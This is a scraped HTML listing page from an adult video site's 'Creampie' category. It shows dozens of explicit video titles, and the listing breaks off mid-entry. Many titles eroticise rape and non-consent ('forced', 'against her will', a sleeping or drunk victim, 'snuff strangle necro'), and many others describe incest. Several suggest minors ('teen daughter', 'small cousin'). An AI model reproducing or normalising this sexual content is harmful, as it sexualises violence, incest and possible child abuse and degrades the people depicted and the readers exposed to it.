

--- FILE ---
content_type: text/html
request_url: https://facefuckrough.com/en/category/113901650/Creampie/popular/1/
body_size: 15291
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Face Fuck Rough offers a wide variety of Creampie content</title>
        <meta name="description" content="Face Fuck Rough is a free adult porn site that features some of the most popular Creampie movies on the web" />
        <link rel="alternate" hreflang="en" href="/en/category/113901650/Creampie/popular/1/" />
 
        <link rel="canonical" href="https://facefuckrough.com/en/category/113901650/Creampie/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/FSkVBiY41NWd7yETKKA.js" type="text/javascript"></script>          
        <!-- Site Header START -->
        <header class="site-header">
            
            <!-- Logo + Search START -->
            <div class="content">
                
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
        
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                   Face<span>Fuck</span>Rough <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
            
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>
            <!-- Logo + Search END -->
            
                
            <!-- Header Menu START -->
            <nav>
                <ul>

                    <!-- Menu Link START -->
                    <li><!-- class="active" to highlight active page link -->
                        <a class="videos" href="/en/category/113901650/Creampie/popular/1/" target="_self">Most Viewed</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="categories" href="/en/category/113901650/Creampie/latest/1/" target="_self">Last Added</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="stars" href="https://livesexhookers.com/">Live Sex Hookers</a>
                    </li>
                    <!-- Menu Link END -->                    
                   
                    <!-- Menu Link START -->
                    <li>
                        <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                </ul>
            </nav>
            <!-- Header Menu END -->
                
                
            
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                
                
                
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Creampie - Face Fuck Rough</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <!-- additional class "ratio-16x9" to set thumbnails aspect ratio in this section. Read More in Documentation. -->
                    <!-- additional class "thumbnails-alt" if it's a categories, models or channels thumbnails section (to set a little bit other styles) -->
                    
                    <div class="thumbnails ratio-16x9 thumbnails-alt">
                        
    

                        <article>
                            <div>
                                <a href="/en/video/553257673445442767/" class="trd">
                                    <figure>
                                        <img data-sg="7ad90ec36f984cf" src="/thumbs/767/553257673445442767_0.jpg" alt="Horny Asian bombshell Claire Hasumi moans with rough banging - Japanese Cosplay."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Horny Asian bombshell Claire Hasumi moans with rough banging - Japanese Cosplay.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636769617315/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed100ee625a3" src="/thumbs/315/3824942636769617315_0.jpg" alt="Japanese forced by black guys creampied multiple times"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Japanese forced by black guys creampied multiple times</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:46</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640389635866/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10e6ab3f1a" src="/thumbs/866/3824942640389635866_0.jpg" alt="Beautiful brunette - fucked snuff strangle necro"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Beautiful brunette - fucked snuff strangle necro</h3> <!-- Title -->
                                </a>
                                <span class="dur">23:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640391204238/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" alt="Sleeping young girl gets creampied. Very hot, amazing body!"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sleeping young girl gets creampied. Very hot, amazing body!</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733868899730/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9a8c67d92" src="/thumbs/730/2705852733868899730_0.jpg" alt="Son Takes What His Mom Won&#039;t Give Him - Extended Preview"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Son Takes What His Mom Won&#039;t Give Him - Extended Preview</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:34</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482544828062553/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe25112c59b59" src="/thumbs/553/1426482544828062553_0.jpg" alt="Brutal creampie teen interracial and babe handjob cumshot My very first"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brutal creampie teen interracial and babe handjob cumshot My very first</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6453359513720502972/" class="trd">
                                    <figure>
                                        <img data-sg="598ef0494f32babc" src="/thumbs/972/6453359513720502972_0.jpg" alt="Girl with a huge butt jumps on a cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Girl with a huge butt jumps on a cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:05</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5231147059524656597/" class="trd">
                                    <figure>
                                        <img data-sg="4898c488eacbddd5" src="/thumbs/597/5231147059524656597_0.jpg" alt="NO MERCY ASSFUCK COMPILATION - TIGHT TEENS RELENTLESS ROUGH FUCKING PAINAL"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>NO MERCY ASSFUCK COMPILATION - TIGHT TEENS RELENTLESS ROUGH FUCKING PAINAL</h3> <!-- Title -->
                                </a>
                                <span class="dur">18:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/9799810451230051846/" class="trd">
                                    <figure>
                                        <img data-sg="87ffebaf0bba4e06" src="/thumbs/846/9799810451230051846_0.jpg" alt="Risky public sex with a young girl who has a big ass"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Risky public sex with a young girl who has a big ass</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640140614059/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10d7d379ab" src="/thumbs/59/3824942640140614059_0.jpg" alt="AllInternal Anal creampie for ass gape russian girl"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>AllInternal Anal creampie for ass gape russian girl</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8440757374017587199/" class="trd">
                                    <figure>
                                        <img data-sg="7523981c5193c7ff" src="/thumbs/199/8440757374017587199_0.jpg" alt="Making My Hot StepSister Scarlett Be A Slut For ME. MyPeryFamily"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Making My Hot StepSister Scarlett Be A Slut For ME. MyPeryFamily</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482548621690841/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251f4e3c7d9" src="/thumbs/841/1426482548621690841_0.jpg" alt="Rough creampie gangbang She decided to leash herself and pretend to be"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough creampie gangbang She decided to leash herself and pretend to be</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17043645057654474451/" class="trd">
                                    <figure>
                                        <img data-sg="ec8730e0fb5646d3" src="/thumbs/451/17043645057654474451_0.jpg" alt="Gaping Blondes with Kira Thorn & Natasha Nymphos #1 Balls Deep Assfuck, DAP, ATOGM, Gapes, Creampie Swallow GIO867"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Gaping Blondes with Kira Thorn & Natasha Nymphos #1 Balls Deep Assfuck, DAP, ATOGM, Gapes, Creampie Swallow GIO867</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14748950492274250604/" class="trd">
                                    <figure>
                                        <img data-sg="ccaecc5455d4536c" src="/thumbs/604/14748950492274250604_0.jpg" alt="My cousin wants to know how feels cum inside a real tight pussy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>My cousin wants to know how feels cum inside a real tight pussy</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:46</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/620543361434537315/" class="trd">
                                    <figure>
                                        <img data-sg="89c9ce642084d63" src="/thumbs/315/620543361434537315_0.jpg" alt="Stepsister woke up when I started to fuck her"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Stepsister woke up when I started to fuck her</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:20</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/12060825554059030551/" class="trd">
                                    <figure>
                                        <img data-sg="a760a8f0bfa47017" src="/thumbs/551/12060825554059030551_0.jpg" alt="Horny indian escort has sex with a stranger in hotel room and gets massive anal creampie desi chudai hardcore POV indian"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Horny indian escort has sex with a stranger in hotel room and gets massive anal creampie desi chudai hardcore POV indian</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:40</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8416819707286174047/" class="trd">
                                    <figure>
                                        <img data-sg="74ce8cedf74cb95f" src="/thumbs/47/8416819707286174047_0.jpg" alt="Carter Cruise bound and anal fucked by Mr Pete NO MERCY"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Carter Cruise bound and anal fucked by Mr Pete NO MERCY</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3553598466400206092/" class="trd">
                                    <figure>
                                        <img data-sg="3150eafa38283d0c" src="/thumbs/92/3553598466400206092_0.jpg" alt="A Threesome Party At My House"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>A Threesome Party At My House</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:48</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733786013526/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9a3d5bf56" src="/thumbs/526/2705852733786013526_0.jpg" alt="Cute Asian Slut Gets Creampied by BBC #1.elN"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cute Asian Slut Gets Creampied by BBC #1.elN</h3> <!-- Title -->
                                </a>
                                <span class="dur">22:17</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6677334654834651734/" class="trd">
                                    <figure>
                                        <img data-sg="5caaa87d93d33256" src="/thumbs/734/6677334654834651734_0.jpg" alt="Shameless indian hottie has risky sex in public by the lake while strangers watch desi chudai POV Indian"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Shameless indian hottie has risky sex in public by the lake while strangers watch desi chudai POV Indian</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:42</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638661573721/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed107fab1c59" src="/thumbs/721/3824942638661573721_0.jpg" alt="Andi James in I forced my Mom to take a creampie"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Andi James in I forced my Mom to take a creampie</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:32</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4492955172976367165/" class="trd">
                                    <figure>
                                        <img data-sg="3e5a2eecd502963d" src="/thumbs/165/4492955172976367165_0.jpg" alt="MILF Reuinion Leads To Asshole Sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>MILF Reuinion Leads To Asshole Sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">20:50</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639058664838/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg" alt="drunk step dad makes pregnant drunk daughter"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>drunk step dad makes pregnant drunk daughter</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:13</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732741511060/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb96593e794" src="/thumbs/60/2705852732741511060_0.jpg" alt="Aunty takes creampie from NOT nephew WF"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Aunty takes creampie from NOT nephew WF</h3> <!-- Title -->
                                </a>
                                <span class="dur">19:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7736941548834682676/" class="trd">
                                    <figure>
                                        <img data-sg="6b5f2358ba407734" src="/thumbs/676/7736941548834682676_0.jpg" alt="Fore Man Fucks Buxomy Black Jayden Starr In The Arsehole"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Fore Man Fucks Buxomy Black Jayden Starr In The Arsehole</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:05</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16344572558230689040/" class="trd">
                                    <figure>
                                        <img data-sg="e2d39624faf01510" src="/thumbs/40/16344572558230689040_0.jpg" alt="Ample Bodied Eurohoe Loves it Rough"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Ample Bodied Eurohoe Loves it Rough</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15561370875104552762/" class="trd">
                                    <figure>
                                        <img data-sg="d7f5185cfcb7673a" src="/thumbs/762/15561370875104552762_0.jpg" alt="Japanese by black guys creampied multiple times FULL VIDEO AT WWW.FULLHDVIDZ.COM"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Japanese by black guys creampied multiple times FULL VIDEO AT WWW.FULLHDVIDZ.COM</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:47</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13181539379395356985/" class="trd">
                                    <figure>
                                        <img data-sg="b6ee3c3a0daee939" src="/thumbs/985/13181539379395356985_0.jpg" alt="The Deepest Anus For Czech MILF"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>The Deepest Anus For Czech MILF</h3> <!-- Title -->
                                </a>
                                <span class="dur">22:58</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/12800568014929828087/" class="trd">
                                    <figure>
                                        <img data-sg="b1a4c0ca0d1e98f7" src="/thumbs/87/12800568014929828087_0.jpg" alt="PORNFIDELITY - Anna de Ville Rough Ass Fucking Creampies"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>PORNFIDELITY - Anna de Ville Rough Ass Fucking Creampies</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:43</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/11789329383204198568/" class="trd">
                                    <figure>
                                        <img data-sg="a39c1c9c89f618a8" src="/thumbs/568/11789329383204198568_0.jpg" alt="She grab their big and meaty poles and give it a nice and rough blow and stroke it one at a time."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>She grab their big and meaty poles and give it a nice and rough blow and stroke it one at a time.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7994257435264497450/" class="trd">
                                    <figure>
                                        <img data-sg="6ef14ec82ff7372a" src="/thumbs/450/7994257435264497450_0.jpg" alt="I like it when he spreads my ass cheeks. It makes my pussy wants to fart on his dick [Camera 2]"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>I like it when he spreads my ass cheeks. It makes my pussy wants to fart on his dick [Camera 2]</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1345834799885865472/" class="trd">
                                    <figure>
                                        <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg" alt="Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:31</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/10721532562899587824/" class="trd">
                                    <figure>
                                        <img data-sg="94ca890f9369d2f0" src="/thumbs/824/10721532562899587824_0.jpg" alt="Slutty Young Camper Loves Anal Plug Fucking - Molly Pills - Public Creampie POV HD"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Slutty Young Camper Loves Anal Plug Fucking - Molly Pills - Public Creampie POV HD</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:17</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/10244584201794629170/" class="trd">
                                    <figure>
                                        <img data-sg="8e2c130dab8c2e32" src="/thumbs/170/10244584201794629170_0.jpg" alt="Mon mari a appelé son ami pour qu'il me baise le cul avec sa grosse BBC !"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mon mari a appelé son ami pour qu'il me baise le cul avec sa grosse BBC !</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/10654937873908550345/" class="trd">
                                    <figure>
                                        <img data-sg="93ddf18b462ccac9" src="/thumbs/345/10654937873908550345_0.jpg" alt="With huge bouncy tits and a tight pussy twat, Japanese milf Saijou Ruri, is about to have the time of her life along a younger stud in need to play rough with her creamy pussy and those big tits."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>With huge bouncy tits and a tight pussy twat, Japanese milf Saijou Ruri, is about to have the time of her life along a younger stud in need to play rough with her creamy pussy and those big tits.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/10195692576074126234/" class="trd">
                                    <figure>
                                        <img data-sg="8d7e6060fbfc539a" src="/thumbs/234/10195692576074126234_0.jpg" alt="Maya Kato, Sex in Rough Modes along - more at Javhd.net"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Maya Kato, Sex in Rough Modes along - more at Javhd.net</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14811516349349434491/" class="trd">
                                    <figure>
                                        <img data-sg="cd8d13a51bdd147b" src="/thumbs/491/14811516349349434491_0.jpg" alt="Asshole ejaculation in the butt of a innocent petite blonde when her boyfriend has d. too much ..."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asshole ejaculation in the butt of a innocent petite blonde when her boyfriend has d. too much ...</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:39</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/9977984719791794710/" class="trd">
                                    <figure>
                                        <img data-sg="8a78ec3cad772a16" src="/thumbs/710/9977984719791794710_0.jpg" alt="Amateur Wednesday Adams Cosplay Porn Parody"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Amateur Wednesday Adams Cosplay Porn Parody</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:02</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6646705185867427870/" class="trd">
                                    <figure>
                                        <img data-sg="5c3dd7269a5ff01e" src="/thumbs/870/6646705185867427870_0.jpg" alt="hot milf satisfying her needs with brutal fuck and violent sex even though she's raped."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>hot milf satisfying her needs with brutal fuck and violent sex even though she's raped.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5361685464968167531/" class="trd">
                                    <figure>
                                        <img data-sg="4a688885e0cd806b" src="/thumbs/531/5361685464968167531_0.jpg" alt="Rough Creampie Fuck Tape with perfect babe Bunny Colby"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough Creampie Fuck Tape with perfect babe Bunny Colby</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:44</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4367728175222452207/" class="trd">
                                    <figure>
                                        <img data-sg="3c9d49a257996fef" src="/thumbs/207/4367728175222452207_0.jpg" alt="Riding dick in my car creaming his balls, leaving cum stains after creampie"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Riding dick in my car creaming his balls, leaving cum stains after creampie</h3> <!-- Title -->
                                </a>
                                <span class="dur">16:41</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/18443933811374135353/" class="trd">
                                    <figure>
                                        <img data-sg="fff60414cfc59839" src="/thumbs/353/18443933811374135353_0.jpg" alt="Bumpy Anus For Russian Blonde Babysitter"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Bumpy Anus For Russian Blonde Babysitter</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639993865554/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10cf144552" src="/thumbs/554/3824942639993865554_0.jpg" alt="when guys are about to cum,they kill an ass"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>when guys are about to cum,they kill an ass</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:28</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638388875125/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed106f6a0f75" src="/thumbs/125/3824942638388875125_0.jpg" alt="PrincessCum - She Wont Let Him Pull Out Wants Creampie"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>PrincessCum - She Wont Let Him Pull Out Wants Creampie</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2413868350927999459/" class="trd">
                                    <figure>
                                        <img data-sg="217fc879d79f11e3" src="/thumbs/459/2413868350927999459_0.jpg" alt="Sneaky Fuck with Horny Small Cousin in the Kitchen (Trailer)"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sneaky Fuck with Horny Small Cousin in the Kitchen (Trailer)</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1618820541995043414/" class="trd">
                                    <figure>
                                        <img data-sg="167734b4c0b84a56" src="/thumbs/414/1618820541995043414_0.jpg" alt="German Blonde MILF Difficult Sexing"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>German Blonde MILF Difficult Sexing</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:34</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17730732948227887081/" class="trd">
                                    <figure>
                                        <img data-sg="f61037acca700fe9" src="/thumbs/81/17730732948227887081_0.jpg" alt="d. Rough Fucked By Dad"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>d. Rough Fucked By Dad</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17863101514017953936/" class="trd">
                                    <figure>
                                        <img data-sg="f7e67c2f29c85890" src="/thumbs/936/17863101514017953936_0.jpg" alt="Rough fuck for hot babe's hairy Asian pussy."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough fuck for hot babe's hairy Asian pussy.</h3> <!-- Title -->
                                </a>
